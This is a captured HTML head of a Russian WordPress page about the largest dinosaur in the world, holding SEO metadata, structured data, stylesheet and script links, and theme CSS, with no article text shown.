

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hontos.ru/zchivotnie/samyiy-bolshoy-dinozavr-v-mire
body_size: 26466
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://hontos.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801"
     crossorigin="anonymous"></script>

<style type='text/css'>Default CSS Comment</style><title>Самый большой динозавр в мире | Самое интересное</title>

		<!-- All in One SEO 4.3.3 - aioseo.com -->
		<meta name="description" content="в Бразилии. Самый большой динозавр в мире был обнаружен в 2007 году в Аргентине, ему было присвоено имя. Самый большой динозавр в мире из разряда хищников" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="самый большой динозавр в мире" />
		<link rel="canonical" href="https://hontos.ru/zchivotnie/samyiy-bolshoy-dinozavr-v-mire" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.3 " />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Самое интересное » Лучшие достопримечательности со всего мира" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Самый большой динозавр в мире | Самое интересное" />
		<meta property="og:description" content="в Бразилии. Самый большой динозавр в мире был обнаружен в 2007 году в Аргентине, ему было присвоено имя. Самый большой динозавр в мире из разряда хищников" />
		<meta property="og:url" content="https://hontos.ru/zchivotnie/samyiy-bolshoy-dinozavr-v-mire" />
		<meta property="article:published_time" content="2011-05-28T16:34:48+00:00" />
		<meta property="article:modified_time" content="2013-04-17T15:41:14+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Самый большой динозавр в мире | Самое интересное" />
		<meta name="twitter:description" content="в Бразилии. Самый большой динозавр в мире был обнаружен в 2007 году в Аргентине, ему было присвоено имя. Самый большой динозавр в мире из разряда хищников" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/hontos.ru\/zchivotnie\/samyiy-bolshoy-dinozavr-v-mire#article","name":"\u0421\u0430\u043c\u044b\u0439 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0434\u0438\u043d\u043e\u0437\u0430\u0432\u0440 \u0432 \u043c\u0438\u0440\u0435 | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","headline":"\u0421\u0430\u043c\u044b\u0439 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0434\u0438\u043d\u043e\u0437\u0430\u0432\u0440 \u0432 \u043c\u0438\u0440\u0435","author":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"publisher":{"@id":"https:\/\/hontos.ru\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/hontos.ru\/wp-content\/uploads\/2011\/05\/114.jpg","@id":"https:\/\/hontos.ru\/#articleImage","width":500,"height":340,"caption":"\u0441\u0430\u043c\u044b\u0439 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0434\u0438\u043d\u043e\u0437\u0430\u0432\u0440 \u0432 \u043c\u0438\u0440\u0435"},"datePublished":"2011-05-28T16:34:48+04:00","dateModified":"2013-04-17T15:41:14+04:00","inLanguage":"ru-RU","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/hontos.ru\/zchivotnie\/samyiy-bolshoy-dinozavr-v-mire#webpage"},"isPartOf":{"@id":"https:\/\/hontos.ru\/zchivotnie\/samyiy-bolshoy-dinozavr-v-mire#webpage"},"articleSection":"\u0416\u0438\u0432\u043e\u0442\u043d\u044b\u0435, \u0431\u043e\u043b\u044c\u0448\u0438\u0435"},{"@type":"BreadcrumbList","@id":"https:\/\/hontos.ru\/zchivotnie\/samyiy-bolshoy-dinozavr-v-mire#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hontos.ru\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/hontos.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","description":"\u0412\u0441\u0435 \u0441\u0430\u043c\u044b\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u043d\u0435\u043e\u0431\u044b\u0447\u043d\u044b\u0435 \u0444\u0430\u043a\u0442\u044b, \u043c\u0435\u0441\u0442\u0430 \u0438 \u0441\u043e\u0431\u044b\u0442\u0438\u044f \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","url":"https:\/\/hontos.ru\/"},"nextItem":"https:\/\/hontos.ru\/zchivotnie\/#listItem"},{"@type":"ListItem","@id":"https:\/\/hontos.ru\/zchivotnie\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/hontos.ru\/zchivotnie\/","name":"\u0416\u0438\u0432\u043e\u0442\u043d\u044b\u0435","description":"\u0432 \u0411\u0440\u0430\u0437\u0438\u043b\u0438\u0438. \u0421\u0430\u043c\u044b\u0439 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0434\u0438\u043d\u043e\u0437\u0430\u0432\u0440 \u0432 \u043c\u0438\u0440\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u0432 2007 \u0433\u043e\u0434\u0443 \u0432 \u0410\u0440\u0433\u0435\u043d\u0442\u0438\u043d\u0435, \u0435\u043c\u0443 \u0431\u044b\u043b\u043e \u043f\u0440\u0438\u0441\u0432\u043e\u0435\u043d\u043e \u0438\u043c\u044f. \u0421\u0430\u043c\u044b\u0439 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0434\u0438\u043d\u043e\u0437\u0430\u0432\u0440 \u0432 \u043c\u0438\u0440\u0435 \u0438\u0437 \u0440\u0430\u0437\u0440\u044f\u0434\u0430 \u0445\u0438\u0449\u043d\u0438\u043a\u043e\u0432","url":"https:\/\/hontos.ru\/zchivotnie\/"},"previousItem":"https:\/\/hontos.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/hontos.ru\/#person","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/hontos.ru\/zchivotnie\/samyiy-bolshoy-dinozavr-v-mire#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"Person","@id":"https:\/\/hontos.ru\/author\/admin#author","url":"https:\/\/hontos.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/hontos.ru\/zchivotnie\/samyiy-bolshoy-dinozavr-v-mire#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/8128ffeb8402112b1fd460e982538482?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/hontos.ru\/zchivotnie\/samyiy-bolshoy-dinozavr-v-mire#webpage","url":"https:\/\/hontos.ru\/zchivotnie\/samyiy-bolshoy-dinozavr-v-mire","name":"\u0421\u0430\u043c\u044b\u0439 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0434\u0438\u043d\u043e\u0437\u0430\u0432\u0440 \u0432 \u043c\u0438\u0440\u0435 | \u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"\u0432 \u0411\u0440\u0430\u0437\u0438\u043b\u0438\u0438. \u0421\u0430\u043c\u044b\u0439 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0434\u0438\u043d\u043e\u0437\u0430\u0432\u0440 \u0432 \u043c\u0438\u0440\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d \u0432 2007 \u0433\u043e\u0434\u0443 \u0432 \u0410\u0440\u0433\u0435\u043d\u0442\u0438\u043d\u0435, \u0435\u043c\u0443 \u0431\u044b\u043b\u043e \u043f\u0440\u0438\u0441\u0432\u043e\u0435\u043d\u043e \u0438\u043c\u044f. \u0421\u0430\u043c\u044b\u0439 \u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0434\u0438\u043d\u043e\u0437\u0430\u0432\u0440 \u0432 \u043c\u0438\u0440\u0435 \u0438\u0437 \u0440\u0430\u0437\u0440\u044f\u0434\u0430 \u0445\u0438\u0449\u043d\u0438\u043a\u043e\u0432","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/hontos.ru\/#website"},"breadcrumb":{"@id":"https:\/\/hontos.ru\/zchivotnie\/samyiy-bolshoy-dinozavr-v-mire#breadcrumblist"},"author":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"creator":{"@id":"https:\/\/hontos.ru\/author\/admin#author"},"datePublished":"2011-05-28T16:34:48+04:00","dateModified":"2013-04-17T15:41:14+04:00"},{"@type":"WebSite","@id":"https:\/\/hontos.ru\/#website","url":"https:\/\/hontos.ru\/","name":"\u0421\u0430\u043c\u043e\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u043e\u0435","description":"\u041b\u0443\u0447\u0448\u0438\u0435 \u0434\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0441\u043e \u0432\u0441\u0435\u0433\u043e \u043c\u0438\u0440\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/hontos.ru\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента" href="https://hontos.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев" href="https://hontos.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Самое интересное &raquo; Лента комментариев к &laquo;Самый большой динозавр в мире&raquo;" href="https://hontos.ru/zchivotnie/samyiy-bolshoy-dinozavr-v-mire/feed" />
<link rel='stylesheet' id='srp-layout-stylesheet-css' href='https://hontos.ru/wp-content/plugins/special-recent-posts/css/layout.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hontos.ru/wp-includes/css/dist/block-library/style.min.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://hontos.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='https://hontos.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='https://hontos.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://hontos.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='https://hontos.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://hontos.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://hontos.ru/wp-content/themes/blogpost2/style.css?ver=63349377780cd8d2d2be866aca5b4a83' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://hontos.ru/wp-content/themes/blogpost2-child-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://hontos.ru/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='travelpayouts-assets-loader-loader.502052c178d2b15bb98b.css-css' href='https://hontos.ru/wp-content/plugins/travelpayouts/assets/loader.502052c178d2b15bb98b.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=63349377780cd8d2d2be866aca5b4a83' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/hontos.ru\/wp-admin\/admin-ajax.php","nonce":"2320c070b4","preview":"false","postId":"735","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://hontos.ru/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<link rel="https://api.w.org/" href="https://hontos.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://hontos.ru/wp-json/wp/v2/posts/735" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hontos.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://hontos.ru/wp-includes/wlwmanifest.xml" />

<link rel='shortlink' href='https://hontos.ru/?p=735' />
<link rel="alternate" type="application/json+oembed" href="https://hontos.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhontos.ru%2Fzchivotnie%2Fsamyiy-bolshoy-dinozavr-v-mire" />
<link rel="alternate" type="text/xml+oembed" href="https://hontos.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhontos.ru%2Fzchivotnie%2Fsamyiy-bolshoy-dinozavr-v-mire&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	12px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style> .social-bar ul li a:hover{background:red}  .logo h1.site-title a,  .logo span.site-title a{background-image: url('https://hontos.ru/wp-content/uploads/2021/08/XXL1.png'); background-repeat: no-repeat;  width: 290px; height:90px}  a, .side-blok a{color:#333}a:hover, .entry-date a:hover, .side-blok a:hover, .post-col a:hover, .credits a:hover, a#cancel-comment-reply-link, .comments-box .navigation a:hover, h2.post-title a:hover, .tech-info a:hover{color:red}	body{ color:#666666}  .menunav, #mob,  .post-item-5 .date { background:#4d6789} .logo h1 a,  .logo span a{color:#4d6789}   .textlogo h1:after,   .textlogo span:after {background:red} .menunav ul li ul{ top:74px;}.menunav li a,  .sf-sub-indicator:after {   color:#fff} .menunav ul li a:hover, .menunav li a:hover .menu-item-description{color:#fff}  .menu-item-description{color:#fff} .menunav ul li ul li, .menunav ul li ul li ul li{ background:#f9f9f9 } .menunav ul li ul li a,  ul.sub-menu .sf-sub-indicator:after{color:#999} .menunav ul li ul {border:1px solid #e6e6e6; border-top:none} .menunav ul li ul li, .menunav ul li ul li ul li{  border-top:1px solid #e6e6e6} .menunav ul li ul li a:hover, .menunav ul li ul li ul li a:hover{ color:red } .topnavig ul li a, .topnavig .sf-sub-indicator:after,  .toggle-search  {color:#999} .topnavig ul li.menu-item:before {background:#999 }.topnavig ul li a:hover,  .topnavig  .current-menu-item a {color:red}  .side-title:after {background: #e0e0e0}  .post-item-5:hover  .date {background: red}h1, h2, h3, h4, h5, h6, h2.post-title a, h3#reply-title, .comment-title, .related-title {  color:#444} .tech-info, .tech-info a, .entry-date, .entry-date a, .archive-desc, p.site-desc{color:#999}.footer{ background:#f9f9f9}.credits p, .credits a{ color:#666f}.side-title {color:#1d1d1d} a.btn, input[type="submit"].btn, .wpcf7 input[type="submit"], .comment-form input[type="submit"], a.more-link,  .side-blok #searchsubmit{background:#4d6789; color:#ffffff}.btn:hover, input[type="submit"].btn:hover, .wpcf7 input[type="submit"]:hover, .comment-form input[type="submit"]:hover, a.more-link:hover,  .side-blok #searchsubmit:hover{background:red} .wp-pagenavi span.current, .wp-pagenavi a:hover { background:red} @media only screen and (max-width:1000px){ .wp-pagenavi a.nextpostslink,  .wp-pagenavi a.previouspostslink{font-weight:bold; color:#fff; background:red} }      .post-item-1 { margin-bottom: 140px;  float: left;   } .post-item-1-img-wrap{ max-width: 1024px; } @media only screen and (max-width:600px){  .post-item-1 { margin-bottom:  40px}  }  .main-col{ width:71%; float:right;   margin-left: 3%; position: relative;}   @media only screen and (max-width:1024px){.main-col, .right-col {float:left; width: 100%; margin:0 0 30px 0}} .poster {background-image:url(''); background-position: center center; background-repeat: no-repeat;  }</style>
 <link rel="icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hontos.ru/wp-content/uploads/2023/03/cropped-hontos-big-180x180.png" />
